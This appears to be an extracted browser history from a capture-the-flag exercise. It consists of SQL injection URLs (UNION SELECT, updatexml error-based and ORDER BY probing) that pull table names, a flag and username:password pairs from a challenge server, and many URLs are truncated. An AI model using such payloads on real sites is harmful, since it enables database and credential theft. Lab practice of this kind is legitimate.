 search http://challenges.hazmat.buptmerak.cn:21571/sEaRch?keyword=123%27%20union%20select%201%2C2%2Cusername%20from%20users%20where%2...
challenges.hazmat.buptmerak.cn/sEaRch?keyword=123%27%20union%20select%201%2C2%2Cflag%20from%20users%20where%20%271%25... http://challenges.hazmat.buptmerak.cn:21571/sEaRch?keyword=123%27%20union%20select%201%2C2%2Cflag%20from%20users%20where%20%271
search http://challenges.hazmat.buptmerak.cn:21571/sEaRch?keyword=123%27%20union%20select%201%2C2%2Cintro%20from%20member%20where%20...
challenges.hazmat.buptmerak.cn/sEaRch?keyword=123%27%20union%20select%201%2C2%2C*%20from%20member%20where%20%271%25... http://challenges.hazmat.buptmerak.cn:21571/sEaRch?keyword=123%27%20union%20select%201%2C2%2C*%20from%20member%20where%20%27...
search http://challenges.hazmat.buptmerak.cn:21571/sEaRch
challenges.hazmat.buptmerak.cn/sEaRch?keyword=123%27%20union%20select%201%2C2%2Cgroup_concat(intro%2C%270x7e%27)%20from%... http://challenges.hazmat.buptmerak.cn:21571/sEaRch?keyword=123%27%20union%20select%201%2C2%2Cgroup_concat(intro%2C%270x7e%27)%20f
challenges.hazmat.buptmerak.cn/sEaRch?keyword=123%27%20union%20select%201%2C2%2Cgroup_concat(id%2C%270x7e%27)%20from%20... http://challenges.hazmat.buptmerak.cn:21571/sEaRch?keyword=123%27%20union%20select%201%2C2%2Cgroup_concat(id%2C%270x7e%27)%20fro.
challenges.hazmat.buptmerak.cn/xxxxxx http://challenges.hazmat.buptmerak.cn:21571/xxxxxx
challenges.hazmat.buptmerak.cn/sEaRch?keyword=123-%27%20union%20select%201%2C2%2Cgroup_concat(id%2C%270x7e%27)%20from%2... http://challenges.hazmat.buptmerak.cn:21484/sEaRch?keyword=123-%27%20union%20select%201%2C2%2Cgroup_concat(id%2C%270x7e%27)%20fro
search http://challenges.hazmat.buptmerak.cn:21484/sEaRch?keyword=
challenges.hazmat.buptmerak.cn/sEaRch?keyword=123%27%20union%20select%201%2C2%2Cgroup_concat(id%2C%270x7e%27)%20from%20... http://challenges.hazmat.buptmerak.cn:21484/sEaRch?keyword=123%27%20union%20select%201%2C2%2Cgroup_concat(id%2C%270x7e%27)%20fro.
Burp Suite Professional http://challenges.hazmat.buptmerak.cn:21476/sEaRch?keyword=123%27%20union%20select%201%2C2%2Cgroup_concat(id%2C%270x7e%27)%20fro.
challenges.hazmat.buptmerak.cn/sEaRch?keyword=123%27%20union%20select%201%2C2%2Cgroup_concat(table_name)%20from%20mysql.in... http://challenges.hazmat.buptmerak.cn:21476/sEaRch?keyword=123%27%20union%20select%201%2C2%2Cgroup_concat(table_name)%20from%20m.
challenges.hazmat.buptmerak.cn/sEaRch?keyword=123%27%20union%20select%201%2C2%2Ctable_name%20from%20mysql.innodb_table_sta... http://challenges.hazmat.buptmerak.cn:21476/sEaRch?keyword=123%27%20union%20select%201%2C2%2Ctable_name%20from%20mysql.innodb_tab
search http://challenges.hazmat.buptmerak.cn:21476/sEaRch?keyword=123%27%20union%20select%201%2Cgroup_concat(column_name)%2C3%20from%20
challenges.hazmat.buptmerak.cn/sEaRch?keyword=123%27%20union%20select%201%2C2%2Cgroup_concat(table_name)%20from%20sys.sche... http://challenges.hazmat.buptmerak.cn:21476/sEaRch?keyword=123%27%20union%20select%201%2C2%2Cgroup_concat(table_name)%20from%20sy.
challenges.hazmat.buptmerak.cn/sEaRch?keyword=123%27%20union%20select%201%2C2%2Cgroup_concat(id%2C%270x7e%27)%20from%20... http://challenges.hazmat.buptmerak.cn:21476/sEaRch?keyword=123%27%20union%20select%201%2C2%2Cgroup_concat(id%2C%270x7e%27)%20fro.
search http://challenges.hazmat.buptmerak.cn:21476/sEaRch?keyword=123%27%20union%20select%201%2C2%2Cgroup_concat(database())%20where%20%.
search http://challenges.hazmat.buptmerak.cn:21476/sEaRch?keyword=123%27%20union%20select%201%2C2%2Cgroup_concat(table_name)%20from%20inf
challenges.hazmat.buptmerak.cn/sEaRch?keyword=%E7%B3%BB%E7%BB%9F%E7%AE%A1%E7%90%86%E5%91%98-%27%20union%20select%... http://challenges.hazmat.buptmerak.cn:21476/sEaRch?keyword=%E7%B3%BB%E7%BB%9F%E7%AE%A1%E7%90%86%E5%91%98-%27%20union%20se
challenges.hazmat.buptmerak.cn/sEaRch?keyword=test-%27%20union%20select%201%2Cgroup_concat(username%2C0x3a%2Cpassword)%20f... http://challenges.hazmat.buptmerak.cn:21476/sEaRch?keyword=test-%27%20union%20select%201%2Cgroup_concat(username%2C0x3a%2Cpassword
Burp Suite Professional http://challenges.hazmat.buptmerak.cn:21472/sEaRch?keyword=test-%27%20union%20select%201%2Cgroup_concat(username%2C0x3a%2Cpassword
challenges.hazmat.buptmerak.cn/sEaRch?keyword=test-%27%20union%20select%201%2Cgroup_concat(username%2C0x3a%2Cpassword)%20f... http://challenges.hazmat.buptmerak.cn:21472/sEaRch?keyword=test-%27%20union%20select%201%2Cgroup_concat(username%2C0x3a%2Cpassword
challenges.hazmat.buptmerak.cn/sEaRch?keyword=test-%27%20union%20select%201%2Cgroup_concat(username%2C0x3a%2Cpassword)%20f... http://challenges.hazmat.buptmerak.cn:21472/sEaRch?keyword=test-%27%20union%20select%201%2Cgroup_concat(username%2C0x3a%2Cpassword
search http://challenges.hazmat.buptmerak.cn:21472/sEaRch?keyword=test-%27%20union%20select%201%2C2%2Cgroup_concat(table_name)%20from%20in
challenges.hazmat.buptmerak.cn/sEaRch?keyword=test-%27%20union%20select%201,2,group_concat(table_name)%20from%20information_sc... http://challenges.hazmat.buptmerak.cn:21472/sEaRch?keyword=test-%27%20union%20select%201,2,group_concat(table_name)%20from%20informati.
search http://challenges.hazmat.buptmerak.cn:21472/sEaRch?keyword=test-%27%20order%20by%201%20and%20%271%25%27%20%3D%20%271
search http://challenges.hazmat.buptmerak.cn:21472/sEaRch?keyword=test-%27%20order%20by%202%20and%20%271%25%27%20%3D%20%271
search http://challenges.hazmat.buptmerak.cn:21472/sEaRch?keyword=test-%27%20order%20by%203%20and%20%271%25%27%20%3D%20%271
challenges.hazmat.buptmerak.cn/sEaRch?keyword=test%27%20and%20updatexml(1,%20concat(0x7e,%20(select%20group_concat(table_name)... http://challenges.hazmat.buptmerak.cn:21472/sEaRch?keyword=test%27%20and%20updatexml(1,%20concat(0x7e,%20(select%20group_concat(table_.
challenges.hazmat.buptmerak.cn/sEaRch?keyword=test%27%20and%20updatexml(1,%20concat(0x7e,%20(select%20group_concat(table_name)... http://challenges.hazmat.buptmerak.cn:21472/sEaRch?keyword=test%27%20and%20updatexml(1,%20concat(0x7e,%20(select%20group_concat(table_.
search http://challenges.hazmat.buptmerak.cn:21472/sEaRch?keyword=test%27%20order%20by%203%20and%20%271%25%27%20%3D%20%271
search http://challenges.hazmat.buptmerak.cn:21472/sEaRch?keyword=test%27%20order%20by%2010%20and%20%271%25%27%20%3D%20%271